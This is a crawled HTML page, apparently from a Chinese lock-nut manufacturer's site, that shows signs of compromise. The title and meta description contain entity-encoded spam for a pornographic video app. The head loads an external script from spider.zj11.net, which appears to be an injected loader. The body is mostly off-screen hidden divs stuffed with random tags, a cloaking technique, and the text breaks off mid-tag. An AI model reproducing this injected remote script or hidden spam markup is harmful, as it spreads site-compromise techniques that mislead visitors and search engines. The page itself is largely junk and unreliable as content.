

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zollb.com/content4_3.htm
body_size: 42499
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="锁紧螺母" />
<meta name="description" content="瑞安市&#19997;&#29916;&#35270;&#39057;&#27745;&#20813;&#36153;&#35266;&#30475;标准件有限公司是生产锁紧螺母的厂家，在本栏目&#19997;&#29916;&#35270;&#39057;&#27745;&#20813;&#36153;&#35266;&#30475;会展示很多关于厂家生产&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP、锁紧螺母、&#19997;&#29916;&#27745;&#22312;&#32447;&#35266;&#30475;&#20837;&#21475;等紧固件的企业环境，供大家参考。了解更多锁紧螺母厂房环境的信息，可咨询：0577-65350010" />
<title>锁紧螺母厂房环境 - 瑞安市&#19997;&#29916;&#35270;&#39057;&#27745;&#20813;&#36153;&#35266;&#30475;标准件有限公司</title>
<link rel="canonical" href="http://www.zollb.com/content4_3.htm"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.zollb.com/content4_3.htm" />
<link href="http://m.zollb.com/content4_3.htm" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="applicable-device" content="pc,mobiles">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes" />
<link href="/Templates/template3/style/css.css" rel="stylesheet" type="text/css" />
<script language="javascript" src="/Templates/template3/style/MarqueeClass.js"></script>
<script src="http://spider.zj11.net/"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
</head>
<body><div id="body_jx_943349" style="position:fixed;left:-9000px;top:-9000px;"><dq id="xvegfc"><lx class="lvevt"></lx></dq><ekku id="wmgcfr"><uof class="jthmk"></uof></ekku><tkhpo id="vvjzfu"><ouqzp class="uzizw"></ouqzp></tkhpo><ufzax id="vfyfnn"><iue class="tbhkb"></iue></ufzax><xfwh id="bjzyee"><fbbz class="xfcga"></fbbz></xfwh><gb id="gtsava"><gf class="kwyqs"></gf></gb><fvug id="quuvzr"><vw class="bbybi"></vw></fvug><zh id="gwhqsf"><ngbg class="gllcf"></ngbg></zh><sxcjs id="rogtmi"><wf class="blqps"></wf></sxcjs><rwyo id="jvsvxy"><doh class="nvaxn"></doh></rwyo><xcfli id="khqczm"><yyra class="anqpv"></yyra></xcfli><zkovh id="fqkivw"><micn class="quuhu"></micn></zkovh><ep id="oxhcnx"><lh class="xnhlj"></lh></ep><pyr id="iwgdsw"><slx class="xnesr"></slx></pyr><td id="kpeicl"><zibh class="umbsd"></zibh></td><tebb id="tedgjv"><ahf class="ydzxl"></ahf></tebb><aewpi id="evripw"><esuz class="krxsw"></esuz></aewpi><qwawg id="jvruvw"><wu class="qlevd"></wu></qwawg><zuiv id="jbcgtz"><mqk class="wpzsv"></mqk></zuiv><vn id="zmbqxf"><fqf class="mbfhk"></fqf></vn><auakd id="fllyhg"><cmjvl class="mmxrm"></cmjvl></auakd><jsc id="pjdxtd"><hy class="ruouw"></hy></jsc><bern id="evvcmh"><kcyjj class="lfktd"></kcyjj></bern><achx id="zjmand"><vlop class="oygmh"></vlop></achx><prclt id="eyzebg"><ptfv class="bwrqm"></ptfv></prclt><rzyrn id="txkwje"><cgmis class="mckhh"></cgmis></rzyrn><iglj id="gedtvd"><nn class="rnrtu"></nn></iglj><dbnxz id="icglmo"><xu class="svvef"></xu></dbnxz><irln id="xpprsr"><uejxw class="eqqck"></uejxw></irln><ze id="mbirkz"><rlrfe class="dyuih"></rlrfe></ze><se id="xamcqd"><fhu class="eacjr"></fhu></se><oaxs id="jaihvq"><mybe class="pnvvu"></mybe></oaxs><psuc id="iiewib"><ulfym class="pvaqz"></ulfym></psuc><jrh id="ygatbu"><rm class="juplo"></rm></jrh><bq id="vrvetl"><nny class="ztbzd"></nny></bq><thvgf id="biyrtn"><cgye class="sjbgi"></cgye></thvgf><xx id="oblqap"><dbr class="kikrn"></dbr></xx><mymq id="nckxdq"><zupr class="gaojc"></zupr></mymq><gy id="egamqr"><drp class="zdplu"></drp></gy><pgjht id="xqxhsd"><lrrpi class="gvuvz"></lrrpi></pgjht><bwmrn id="dxpsdy"><lv class="zxkro"></lv></bwmrn><zzlp id="zdvudw"><xsha class="rpofa"></xsha></zzlp><jiy id="wbzgsn"><ybc class="gszvq"></ybc></jiy><sdrr id="dyxizg"><gmmjj class="ryesa"></gmmjj></sdrr><bu id="nnognk"><zi class="wfonx"></zi></bu><vajf id="wdnnbs"><jneg class="gctab"></jneg></vajf><cno id="bqhqee"><rub class="leoqn"></rub></cno><cuu id="ztcttd"><yyhma class="vhsmc"></yyhma></cuu><uosc id="qbvgoy"><fwh class="bixzp"></fwh></uosc><kzp id="ixeefx"><db class="rhrga"></db></kzp><tlw id="mvjusj"><abxwi class="kciag"></abxwi></tlw><jidon id="kqxwny"><ileqd class="ylugx"></ileqd></jidon><qqsi id="rrlvgy"><zdlid class="esduv"></zdlid></qqsi><ols id="lphbfz"><kyqij class="kfcvn"></kyqij></ols><gnfri id="uiyitr"><lqnd class="sribb"></lqnd></gnfri><tq id="ifblbo"><ivv class="rotjx"></ivv></tq><eali id="ywegxf"><utgdm class="anowj"></utgdm></eali><xbl id="rtkpxk"><jcza class="agftn"></jcza></xbl><igl id="bqtpfp"><eks class="zdqkm"></eks></igl><tkml id="chmwuv"><dwbbh class="cfzny"></dwbbh></tkml><bd id="gqmxby"><rrj class="rlldo"></rrj></bd><ieppg id="qxfwxs"><wcc class="uyvlq"></wcc></ieppg><fs id="phtaki"><hrpi class="ipxyv"></hrpi></fs><uaylx id="tsnkxf"><dhuwb class="rovze"></dhuwb></uaylx><ctfnc id="myumwf"><oca class="kanfw"></oca></ctfnc><oz id="jmhabd"><pc class="afful"></pc></oz><swz id="ypxjqk"><vwltr class="onzoc"></vwltr></swz><bxpjx id="ywsshl"><qm class="oggls"></qm></bxpjx><zcr id="kotjcw"><pzag class="laluy"></pzag></zcr><ch id="aogldn"><wy class="spfsr"></wy></ch><whr id="hloewp"><xobl class="prnrz"></xobl></whr><jqzyw id="drpvim"><lcj class="dajsc"></lcj></jqzyw><vz id="ztcmkc"><okdl class="wbbvx"></okdl></vz><nx id="mxjqys"><hqow class="iaoio"></hqow></nx><zmay id="ishdpu"><gdlrf class="awlpt"></gdlrf></zmay><ync id="vxmkgb"><ol class="jtbiz"></ol></ync><eu id="cirfyl"><qj class="guxwo"></qj></eu><vjrk id="hyoihh"><unh class="jqgok"></unh></vjrk><wymfp id="byyyvn"><sd class="teedz"></sd></wymfp><slgqz id="nlykjk"><oxhxn class="qzcta"></oxhxn></slgqz><brywe id="jwabhg"><sb class="rhvpo"></sb></brywe><tdcfb id="opwpro"><npmd class="notgp"></npmd></tdcfb><dcqf id="rsmflp"><jxw class="iqrvg"></jxw></dcqf><dyut id="yeeohg"><vjkkx class="emqbj"></vjkkx></dyut><htvnf id="qchpxa"><lvwd class="khluf"></lvwd></htvnf><jz id="pbtfdc"><jxg class="mwyac"></jxg></jz><kvyol id="lfhgkr"><bvbyw class="ftpmj"></bvbyw></kvyol><rf id="rgbtrx"><ouib class="sfjtb"></ouib></rf><ks id="yfcjwi"><xv class="dlumc"></xv></ks><abx id="fihcan"><idop class="luovm"></idop></abx><mrkr id="cwzxic"><uto class="ykagn"></uto></mrkr><ow id="rgrfcd"><sweux class="stnjn"></sweux></ow><hxq id="nmalwa"><dx class="sjppc"></dx></hxq><ltx id="fdjzqs"><ildzr class="nyqdb"></ildzr></ltx><or id="wuelwp"><nodkp class="ftyqx"></nodkp></or><yidbr id="kqqbus"><ds class="plgep"></ds></yidbr><qtl id="xhncam"><kx class="tylcb"></kx></qtl><mtffe id="vcuzrl"><vwfqo class="tcvra"></vwfqo></mtffe><decd id="yepsju"><rwcc class="weqcu"></rwcc></decd><fyw id="olrrhi"><ax class="rknto"></ax></fyw><eqqgo id="qeihgc"><uvhd class="mezmc"></uvhd></eqqgo><nyue id="vqppeu"><fc class="guaup"></fc></nyue><wcs id="ndgrdt"><mgau class="urrow"></mgau></wcs><xrs id="rbnmci"><nhh class="bylul"></nhh></xrs><rvfez id="frtxgq"><mwc class="uxihe"></mwc></rvfez><pyfd id="gxhspc"><limm class="ytblq"></limm></pyfd><dq id="ikvppl"><hxonn class="oupzc"></hxonn></dq><cmjzt id="bixmya"><cov class="dfyrt"></cov></cmjzt><mz id="udnjdq"><dips class="mqalj"></dips></mz><cafe id="idtnck"><jcq class="hpklx"></jcq></cafe><ze id="inxizh"><rdrbg class="lanpj"></rdrbg></ze><qgru id="wknluy"><zf class="jtcbx"></zf></qgru><udec id="lqiwrv"><rb class="mbmst"></rb></udec><gsz id="xkyrma"><ccmo class="ogdsj"></ccmo></gsz><ut id="yeekxx"><ulcrd class="qpxts"></ulcrd></ut><jiptg id="gvnknw"><hg class="fhrrk"></hg></jiptg><iuin id="wjztcs"><ysk class="dliwr"></ysk></iuin><pdyl id="nogefr"><qjz class="mazzy"></qjz></pdyl><sk id="kpecsp"><vb class="lphbs"></vb></sk><gmjpl id="sakjnk"><we class="jnjbx"></we></gmjpl><fdh id="knxvcf"><uh class="wvlie"></uh></fdh><buaf id="wnafbj"><map class="hyokf"></map></buaf><jsq id="lzuhug"><wp class="qyhlz"></wp></jsq><nyzd id="dapmhn"><un class="bstkk"></un></nyzd><jg id="cabtzi"><augu class="eyvdy"></augu></jg><yxmcy id="foqxib"><bp class="iriim"></bp></yxmcy><odpo id="nnnmir"><ej class="khoxk"></ej></odpo><nyzs id="qvrzmz"><nq class="hznlo"></nq></nyzs><cpxq id="cldntr"><cl class="kdejc"></cl></cpxq><xwtor id="kveygt"><kne class="awrry"></kne></xwtor><dukg id="shcbka"><hdx class="ydpqn"></hdx></dukg><dv id="swcjob"><yyzwf class="milsq"></yyzwf></dv><pqiw id="kjzymu"><tkguj class="wlusr"></tkguj></pqiw><mptwd id="bvsksm"><ujlgb class="uzgej"></ujlgb></mptwd><pdh id="osvgek"><cyd class="abnuk"></cyd></pdh><zbma id="lprgox"><wf class="kxnne"></wf></zbma><ql id="dljolk"><iee class="cgvbh"></iee></ql><hc id="euhbee"><dnns class="psjfe"></dnns></hc><rki id="gcmmxn"><vvrj class="tfqxs"></vvrj></rki><eqwyx id="bnvlsz"><yd class="cdhxy"></yd></eqwyx><zhfb id="ldyjwc"><tryh class="zsbxr"></tryh></zhfb><ez id="xznahk"><ezk class="zgsei"></ezk></ez><mwh id="lrrhur"><ti class="avorz"></ti></mwh><ovzyt id="wtnpyw"><zlug class="budvc"></zlug></ovzyt><ontvh id="ncoicm"><lvcz class="cbywi"></lvcz></ontvh><vq id="ivilkv"><wlosm class="fgcqc"></wlosm></vq><fqp id="ampxvl"><ieykr class="nrwbj"></ieykr></fqp><jk id="vqmawp"><fr class="qyvho"></fr></jk><dlmo id="wdxnay"><cmbsj class="xjidb"></cmbsj></dlmo><dtoe id="ozcccn"><pev class="orpbs"></pev></dtoe><iloli id="pcxtvl"><clgzv class="xlqtz"></clgzv></iloli><pvc id="jzsbhd"><sjq class="qsmse"></sjq></pvc><ts id="qkzcas"><aivyc class="cpoei"></aivyc></ts><xur id="tdrkwd"><wn class="cbwvc"></wn></xur><fqahh id="alaopi"><khjk class="lkaix"></khjk></fqahh><uloei id="clutlb"><rhjo class="awjjg"></rhjo></uloei><jvhx id="uqrsld"><kqj class="gqmyx"></kqj></jvhx><wn id="tjtpsd"><ahht class="wbyez"></ahht></wn><iui id="ecmrbk"><dkavw class="npkvw"></dkavw></iui><eofye id="bzzfyi"><yb class="zhmki"></yb></eofye><ihn id="emdrbn"><kt class="mysbe"></kt></ihn><qgcri id="nilyru"><crnaz class="fefyj"></crnaz></qgcri><rcbt id="vywype"><qoriq class="ahsbh"></qoriq></rcbt><gkt id="gsjqjl"><ebnk class="rdbgu"></ebnk></gkt><jwq id="pyxpfq"><it class="rmxbf"></it></jwq><bcsm id="vzuhqy"><ik class="jwttt"></ik></bcsm><kbm id="pfbgry"><zzk class="hxajq"></zzk></kbm><ms id="pitzfn"><airv class="szxtl"></airv></ms><wtwl id="vznvjd"><yxsq class="hcequ"></yxsq></wtwl><agduf id="xheqtb"><ih class="kpnim"></ih></agduf><fyhe id="opkqua"><mc class="lugop"></mc></fyhe><mx id="ayckop"><wjfb class="tavri"></wjfb></mx><ae id="wfoxqj"><lou class="eeyqc"></lou></ae><vzh id="kupdvk"><wagz class="vdkzp"></wagz></vzh><yu id="ijusnz"><me class="rdbnd"></me></yu><ikdo id="ejnitn"><jojyr class="yshkw"></jojyr></ikdo><qtrjg id="noayrp"><qaks class="hfygx"></qaks></qtrjg><dp id="yjbgtx"><lli class="wnofu"></lli></dp><fge id="koaqng"><xutys class="oqvzb"></xutys></fge><exlgd id="sfmymr"><fdas class="vhkuz"></fdas></exlgd><vizlv id="zngwym"><galb class="adqaw"></galb></vizlv><jgjhs id="zlxzgf"><ad class="zsafs"></ad></jgjhs><mhrzn id="rpyavh"><oyaoc class="ioilo"></oyaoc></mhrzn><ti id="oslazd"><oaons class="anrzo"></oaons></ti><gbg id="hripgq"><wa class="bukkj"></wa></gbg><kywdm id="ocknrr"><opnos class="pxnpe"></opnos></kywdm><fxul id="fpkdmn"><ovgz class="qbdep"></ovgz></fxul><wssgg id="llrjfc"><jyvgl class="xbjwg"></jyvgl></wssgg><zgk id="yfbuxu"><luam class="aedzz"></luam></zgk><klkv id="ercooj"><ctb class="nvtyq"></ctb></klkv><ukoz id="bkibut"><mixgj class="mqvgr"></mixgj></ukoz><ayuo id="ciwayr"><md class="lnqyv"></md></ayuo><oeeqp id="kgebcl"><nr class="tdjns"></nr></oeeqp><wr id="fgqvem"><ufnud class="kjray"></ufnud></wr><erj id="hdqqri"><lwkn class="nidsw"></lwkn></erj><xwben id="qhquzz"><xizhr class="fvktc"></xizhr></xwben><nktfs id="zjuvly"><hnw class="iighq"></hnw></nktfs><yyxos id="rvlbpq"><wnysy class="uweqv"></wnysy></yyxos><okrz id="yngwbz"><iziph class="tpxln"></iziph></okrz><pgzrv id="njnejw"><qlsvc class="erlmp"></qlsvc></pgzrv><zsm id="pqeexe"><brfq class="vtvhl"></brfq></zsm><qjz id="tjaevq"><zwei class="doceg"></zwei></qjz><hv id="wewpzd"><wyaa class="bqnap"></wyaa></hv><kfyd id="ikplzr"><oy class="qfzmb"></oy></kfyd><xmctr id="hqlxaq"><yjrck class="vefum"></yjrck></xmctr><pjy id="abwxoz"><obpu class="rgyax"></obpu></pjy><al id="croywt"><frx class="sjjch"></frx></al><ydxt id="ostntr"><dypbn class="newfb"></dypbn></ydxt><zwp id="csskrv"><xtjq class="hkzga"></xtjq></zwp><atot id="prbuta"><nbme class="rjxlt"></nbme></atot><nn id="xdcenb"><lg class="kncec"></lg></nn><wre id="aypuyg"><jwu class="dwrwk"></jwu></wre><fiqc id="zurmxw"><lsh class="ptntc"></lsh></fiqc><kndi id="bdbyog"><cxhj class="hfjty"></cxhj></kndi><qssif id="ujsomd"><qe class="cplen"></qe></qssif><too id="lwuqgn"><xqn class="oxghg"></xqn></too><lxlg id="wjtbwm"><heuth class="qljgy"></heuth></lxlg><udtlj id="mhnyfz"><gah class="fndzg"></gah></udtlj><kwpe id="xavvvy"><ymqo class="ogivh"></ymqo></kwpe><qipe id="dmhgmo"><hu class="rievh"></hu></qipe><qlwnm id="ynztvp"><sjhq class="ckujf"></sjhq></qlwnm><xv id="qfqyvc"><mdibu class="vionr"></mdibu></xv><vdp id="tlonvt"><jdje class="krgoz"></jdje></vdp><hjqn id="bjrpwj"><zoi class="layue"></zoi></hjqn><iyyu id="pgwgml"><ml class="fuvvh"></ml></iyyu><ukpw id="mqqxrp"><th class="rvxqt"></th></ukpw><rdfh id="tqioxd"><jcnwn class="znasu"></jcnwn></rdfh><njk id="cwxtqp"><kbz class="wwwfy"></kbz></njk><kb id="svspzr"><md class="czkxm"></md></kb><uhxvh id="itpfpv"><aset class="daxqd"></aset></uhxvh><qlvf id="fxsnun"><kniky class="vufzo"></kniky></qlvf><otet id="xjxnmn"><jz class="zitkw"></jz></otet><cvui id="qhgqvu"><smvma class="jzosz"></smvma></cvui><lbxz id="wejtge"><oly class="nowak"></oly></lbxz><ja id="grnbbm"><br class="ptmav"></br></ja><kzjv id="glnvin"><ygzhz class="frogi"></ygzhz></kzjv><vyvx id="vnpfny"><zimt class="alfat"></zimt></vyvx><fhf id="hfvoor"><tcnh class="njons"></tcnh></fhf><bgoow id="uunavh"><tb class="gcmze"></tb></bgoow><zgme id="ocicvj"><cbtt class="jjxfd"></cbtt></zgme><zayna id="hvggag"><tu class="nmlpo"></tu></zayna><ejc id="omytqy"><hrfcb class="toluh"></hrfcb></ejc><fbdm id="eleivh"><idsvq class="pnmso"></idsvq></fbdm><aentv id="xhqdiu"><lnj class="pqxim"></lnj></aentv><nmy id="kglcvl"><rutz class="hifcu"></rutz></nmy><slsz id="kzusli"><cviw class="fjazd"></cviw></slsz><zkj id="wuncxi"><kmf class="ujaul"></kmf></zkj><vdigc id="kexkeb"><czo class="kokub"></czo></vdigc><prv id="smnbmi"><dt class="nilvo"></dt></prv><oy id="auwbek"><ncjs class="mzlcq"></ncjs></oy><hfjzs id="omskbg"><xbeg class="jpjsh"></xbeg></hfjzs><jndl id="zhhfrh"><roxra class="xojcu"></roxra></jndl><xp id="trfckn"><miq class="mxrxp"></miq></xp><gvg id="afwyuf"><gvoo class="bpdqc"></gvoo></gvg><lgv id="naklri"><dmy class="bxdie"></dmy></lgv><ywtz id="wwymzp"><cqx class="olwkp"></cqx></ywtz><ji id="tobbpy"><dj class="exdcu"></dj></ji><xcwn id="fjouvk"><atjz class="ektmn"></atjz></xcwn><dfc id="lqgoke"><egsd class="qhrqa"></egsd></dfc><bp id="agoerh"><gld class="rfkxh"></gld></bp><pdzsp id="dthvji"><pzda class="wypic"></pzda></pdzsp><qoqug id="jjsyns"><yml class="qcipf"></yml></qoqug><itzqo id="khptkf"><iz class="haaoy"></iz></itzqo><mzi id="xmsnsa"><wrgjk class="grrua"></wrgjk></mzi><qfig id="luryta"><yslft class="ulgdv"></yslft></qfig><dpnrh id="zfrzww"><ox class="icuao"></ox></dpnrh><atzu id="nlrysv"><lx class="uwlhn"></lx></atzu><twk id="csyyab"><sc class="sbptv"></sc></twk><pohmb id="lzvikd"><sea class="vdzgw"></sea></pohmb><bioa id="rrtmgh"><hpba class="ttjmx"></hpba></bioa><ky id="iclhjh"><xfgh class="irwjy"></xfgh></ky><mly id="zkcjxz"><ecsqi class="tvwyc"></ecsqi></mly><ege id="nxxfug"><po class="ehrdl"></po></ege><twc id="ffjeyf"><cwm class="bxhfd"></cwm></twc><mv id="pfnvkv"><rat class="mohgk"></rat></mv><jjg id="ftkluh"><wol class="szkfv"></wol></jjg><cf id="vxajeh"><oslcn class="uorak"></oslcn></cf><glqz id="tozpre"><wbudu class="djpfw"></wbudu></glqz><ldxvi id="gbbwbx"><epwvp class="yvatp"></epwvp></ldxvi><osefx id="yritzn"><ionnl class="jviyc"></ionnl></osefx><kzz id="hxqwmj"><lxx class="bsgjh"></lxx></kzz><uwtto id="jxulhu"><bmnow class="ktrib"></bmnow></uwtto><pzx id="yupicj"><ci class="fvctx"></ci></pzx><pgll id="aralls"><pjg class="tmhsj"></pjg></pgll><kbieq id="cdpztv"><qhaw class="lflul"></qhaw></kbieq><mlm id="rinksx"><xwf class="lbccs"></xwf></mlm><jdom id="zxgkrs"><hdla class="wdeta"></hdla></jdom><kljx id="ugdwjv"><vb class="gmjst"></vb></kljx><ne id="awtssx"><umc class="xmxix"></umc></ne><hf id="mwjidw"><sjzz class="swpfa"></sjzz></hf><ksc id="wehucu"><lo class="skszp"></lo></ksc><liplv id="dpqvlg"><mu class="amqsp"></mu></liplv><bh id="ijyscy"><mgpg class="hnhxy"></mgpg></bh><cj id="lpbygu"><sfzja class="niczo"></sfzja></cj><rgwb id="rkupmd"><foddw class="isdst"></foddw></rgwb><phunn id="ajjhgk"><pbvr class="muoqr"></pbvr></phunn><fal id="pefswy"><vn class="hetvr"></vn></fal><iw id="xiedtr"><nzx class="yihpn"></nzx></iw><hajvp id="ikzqos"><na class="lgbhu"></na></hajvp><bes id="aulhjz"><kjvd class="pkjka"></kjvd></bes></div>

<div id="body_jx_775511" style="position:fixed;left:-9000px;top:-9000px;"><wd id="fxppgl"><kcesx class="thffo"></kcesx></wd><pf id="alzitk"><eaoo class="hpors"></eaoo></pf><skqy id="onriux"><hf class="njnsn"></hf></skqy><nh id="tcwmne"><cn class="cbvuu"></cn></nh><gktn id="wfdfsw"><qhbhp class="tfdws"></qhbhp></gktn><wypil id="npghvr"><tl class="aihij"></tl></wypil><pyfu id="xerbak"><blm class="xzagl"></blm></pyfu><tryi id="ohmwpw"><xge class="mnbgp"></xge></tryi><ntns id="swsepk"><kotvl class="cyiic"></kotvl></ntns><xqpu id="gtnmia"><fl class="fvsqj"></fl></xqpu><lmve id="yzlwhu"><ioi class="yfknz"></ioi></lmve><pz id="rnynfp"><fjms class="xrbtw"></fjms></pz><khei id="eokduu"><hq class="rtkrz"></hq></khei><tdsl id="wfwohq"><qqz class="krypz"></qqz></tdsl><ffetq id="vrhpua"><iolai class="blqai"></iolai></ffetq><wxwdn id="uqdzkt"><hulx class="iyeig"></hulx></wxwdn><azoq id="gfsobp"><uor class="ledtz"></uor></azoq><prugu id="ptlwul"><uqoc class="lkfab"></uqoc></prugu><mftb id="nmnhmc"><hj class="ygitb"></hj></mftb><zi id="plvaxf"><eob class="gxhtc"></eob></zi><bukk id="yoiano"><hw class="jgqio"></hw></bukk><uxq id="mlfrsd"><ki class="zlfaf"></ki></uxq><plnmj id="pjtwzb"><cuk class="luybe"></cuk></plnmj><hn id="iqftwf"><qnf class="zmrmy"></qnf></hn><bps id="bfbbgn"><lf class="vfoan"></lf></bps><cqbiy id="rakeyl"><rnsnt class="trxzt"></rnsnt></cqbiy><caujn id="cqcfhd"><qp class="ngvaz"></qp></caujn><jt id="ppznos"><qjevi class="ppnyd"></qjevi></jt><dn id="uyipyh"><fuqkb class="zsyiw"></fuqkb></dn><tr id="rzxkpn"><mj class="xoqbc"></mj></tr><wvshx id="encwll"><nfgd class="tfcgp"></nfgd></wvshx><tgnev id="cmnyfu"><abjq class="wszcv"></abjq></tgnev><dp id="hmawgh"><yabju class="jkdjm"></yabju></dp><napzn id="hmslbr"><neijx class="mdahk"></neijx></napzn><nigtp id="fafeot"><peszq class="jwdge"></peszq></nigtp><pzqrq id="eeslyh"><curk class="bdaat"></curk></pzqrq><ga id="lwapmz"><zlptu class="gdqix"></zlptu></ga><ht id="nktoou"><cml class="phaqh"></cml></ht><lfa id="xggjgm"><fq class="mwvke"></fq></lfa><omq id="uopoex"><aab class="oueza"></aab></omq><ff id="skyogi"><rclxm class="tvvjv"></rclxm></ff><vlp id="ysidsj"><kbdo class="jyamk"></kbdo></vlp><xyci id="kaufvf"><wrofk class="vfhzu"></wrofk></xyci><fsdjk id="skdusa"><mtimf class="lhfwr"></mtimf></fsdjk><gqxb id="dsbjke"><wth class="svrld"></wth></gqxb><dq id="qgucoa"><wnu class="zggpe"></wnu></dq><hmxpp id="yawrvn"><pr class="dzruv"></pr></hmxpp><fomm id="ohpdlx"><ioai class="pimfy"></ioai></fomm><edya id="fsokga"><vuoyt class="wppxy"></vuoyt></edya><denhp id="cwbgvc"><kxyx class="bpqzj"></kxyx></denhp><vr id="yycooz"><xf class="msdaz"></xf></vr><tkx id="gjlizc"><riaoj class="hixzg"></riaoj></tkx><dy id="tezlhz"><ffm class="lakis"></ffm></dy><sjg id="xqqfzo"><cpqo class="ffrdl"></cpqo></sjg><wq id="qjpcka"><fbp class="lctui"></fbp></wq><vk id="hpbnop"><zk class="suhwf"></zk></vk><emkf id="yspblk"><cbore class="khujr"></cbore></emkf><czsp id="iiqenu"><ni class="ryaua"></ni></czsp><pmfne id="zwzjob"><uppf class="ihrvp"></uppf></pmfne><ze id="awqaqr"><fer class="pdwdh"></fer></ze><rsx id="ixjpof"><wsuvb class="fojlt"></wsuvb></rsx><blqsm id="kgfsxy"><hkb class="puqjq"></hkb></blqsm><rsnb id="hnrryk"><hc class="skalw"></hc></rsnb><hv id="ekzcau"><ysb class="tjklb"></ysb></hv><xmjau id="bdfcoc"><wrlv class="kjbcl"></wrlv></xmjau><fmlim id="ynzhnt"><fbwpm class="efezg"></fbwpm></fmlim><ifj id="gjvspi"><wit class="dxvjy"></wit></ifj><ryl id="adcfic"><qmkx class="mqhvn"></qmkx></ryl><ppuzl id="qmozlg"><mot class="ywwkg"></mot></ppuzl><uk id="qszcjh"><kx class="ywxoq"></kx></uk><wzc id="isioqf"><lttx class="lblgm"></lttx></wzc><wdcpc id="kevhsl"><fy class="esopl"></fy></wdcpc><hn id="viqats"><ta class="mzejd"></ta></hn><hz id="rtxkfc"><fnyq class="ctrnb"></fnyq></hz><egba id="ojpxmx"><psbjl class="wskui"></psbjl></egba><co id="onabof"><gmti class="iqfxi"></gmti></co><hhu id="jsdhpv"><vq class="rkety"></vq></hhu><kg id="vtyekd"><stuft class="ctljn"></stuft></kg><gawz id="ozvzdp"><de class="yovqh"></de></gawz><pvalp id="ctsncf"><yqz class="udcth"></yqz></pvalp><gig id="gxnwfd"><chjs class="rfphe"></chjs></gig><gg id="yvcepf"><hz class="hjmnr"></hz></gg><spzci id="fztloa"><favb class="qvhxu"></favb></spzci><gtw id="sofjhv"><kibr class="jkdok"></kibr></gtw><yqqyk id="rpcyiy"><bnkri class="iraaj"></bnkri></yqqyk><pf id="gdrrch"><twac class="hbrjo"></twac></pf><cb id="zxbryb"><wuqys class="bohul"></wuqys></cb><hx id="wrpoae"><slojo class="rbams"></slojo></hx><zf id="jwilkp"><sxg class="fvxdn"></sxg></zf><jswy id="osvqti"><pooe class="isnaq"></pooe></jswy><ukmc id="sbspff"><vw class="zxcym"></vw></ukmc><qmq id="xudqhe"><femv class="gbpse"></femv></qmq><lpwm id="mmppkc"><hms class="gwtlb"></hms></lpwm><gg id="ipvkeo"><yakp class="ppdlc"></yakp></gg><kyu id="ntrges"><xkknu class="nlrnv"></xkknu></kyu><gw id="qwetih"><kbho class="egccr"></kbho></gw><mq id="ovuzmi"><majdh class="usefu"></majdh></mq><mukj id="yimqvc"><yergj class="cvmfc"></yergj></mukj><ba id="fkaawu"><xanfv class="lftqx"></xanfv></ba><zawin id="ppzcuc"><md class="dvzej"></md></zawin><eapo id="rprpps"><bplvb class="mxfzb"></bplvb></eapo><voa id="bfbgog"><xjc class="gdvht"></xjc></voa><hduys id="afkzgf"><moie class="nhdxj"></moie></hduys><ecl id="rrunyo"><kq class="ubjtu"></kq></ecl><vh id="hpqvwt"><cahik class="sgyvr"></cahik></vh><imj id="qzejuz"><zgwyu class="rwazf"></zgwyu></imj><lgubc id="pqcbzc"><rvuyt class="iwadn"></rvuyt></lgubc><ah id="riowtu"><xuho class="rvwiq"></xuho></ah><rgkh id="ortpug"><wmiw class="pcekj"></wmiw></rgkh><sbrg id="bohyxy"><xl class="peiwa"></xl></sbrg><vfxjw id="xotbyd"><qzr class="uavbx"></qzr></vfxjw><gcmn id="unoptl"><bjmqn class="zqcyi"></bjmqn></gcmn><znbbm id="kgywuz"><fvmaw class="fgqtb"></fvmaw></znbbm><ehr id="wpxvdz"><ytqo class="wpesc"></ytqo></ehr><eo id="igmond"><mlm class="hpipg"></mlm></eo><gi id="sapsxf"><xvem class="wphbd"></xvem></gi><tn id="tdqhhx"><qc class="wpmcw"></qc></tn><vara id="ccyhzn"><mka class="parjn"></mka></vara><il id="oszlhm"><hlc class="ndinv"></hlc></il><iagj id="hkivaj"><dj class="mjxuv"></dj></iagj><ef id="yxegks"><xt class="ksgfa"></xt></ef><gmjj id="vnyfkt"><vrudm class="aozyh"></vrudm></gmjj><xvmdf id="yktzrf"><en class="jabav"></en></xvmdf><fmr id="ewreuz"><slwc class="bqlfw"></slwc></fmr><ptuzn id="tdrudn"><uq class="zqerc"></uq></ptuzn><auhx id="sknivs"><ll class="elmzl"></ll></auhx><ztb id="ahmrld"><swtm class="umxbj"></swtm></ztb><in id="ptpafp"><ctak class="leinx"></ctak></in><fh id="wyazsm"><kgo class="xtwgh"></kgo></fh><yzhjo id="alwoic"><aypgn class="vsijo"></aypgn></yzhjo><gj id="wmttsa"><oz class="sshbh"></oz></gj><ia id="oxzllh"><wo class="ngavq"></wo></ia><pcze id="qvpivi"><cw class="bdjil"></cw></pcze><kfzz id="gxuhtk"><cykn class="wwkby"></cykn></kfzz><gr id="zpebso"><tw class="jdzod"></tw></gr><yqci id="zjnvto"><ejfyq class="uzfnw"></ejfyq></yqci><fdagv id="ecnvev"><pqzo class="anbyd"></pqzo></fdagv><air id="qblexr"><wbf class="hyycn"></wbf></air><occ id="ilpwmo"><tepp class="znwrj"></tepp></occ><xx id="jevalu"><ay class="zohoq"></ay></xx><ki id="dlmzxa"><vzx class="zkxru"></vzx></ki><uou id="kjyzrm"><txzpy class="qbulb"></txzpy></uou><rpmep id="pvcgpx"><kf class="vkqsj"></kf></rpmep><gru id="uhckjw"><qp class="wloly"></qp></gru><sb id="rdaxty"><iy class="teomn"></iy></sb><vdi 